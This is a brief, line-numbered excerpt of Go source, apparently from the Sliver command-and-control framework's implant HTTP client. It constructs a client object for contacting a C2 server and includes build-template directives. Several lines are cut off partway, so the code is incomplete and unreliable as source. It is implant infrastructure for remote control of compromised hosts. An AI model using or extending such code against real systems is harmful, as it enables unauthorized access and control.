
653
	origin := fmt.Sprintf("https://%s", address)
654
	driver, err := GetHTTPDriver(origin, true, op
655
	if err != nil {
656
		// {{if .Config.Debug}}
657
		log.Printf("[http] failed to initialize d
658
		// {{end}}
659
		return nil
660
	}
661
	client := &SliverHTTPClient{
662
		Origin:    origin,
663
		driver:    driver,
664
		pollMutex: &sync.Mutex{},
665
		Closed:    false,
666
		Options:   opts,
667
	}
668
	return client
669
}
670
671
// {{end}} -HTTPc2Enabled